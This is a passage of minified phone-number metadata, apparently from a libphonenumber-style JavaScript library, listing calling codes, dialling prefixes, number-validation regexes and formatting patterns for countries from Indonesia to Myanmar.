$1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29[89]|389)","5(?:29[89]|389)0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 